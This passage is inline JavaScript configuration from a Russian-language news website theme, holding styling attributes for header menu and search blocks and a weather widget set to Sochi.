5,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[2.1000000000000001,35.700000000000003],"today_humidity":76,"today_wind_speed":[3.2999999999999998,2],"today_min":[2.1000000000000001,35.700000000000003],"today_max":[2.1000000000000001,35.700000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"\u041f\u043d","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,40],"owm_day_index":1},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,40],"owm_day_index":9},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":17},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[8,47],"owm_day_index":25},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[8,46],"owm_day_index":33}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 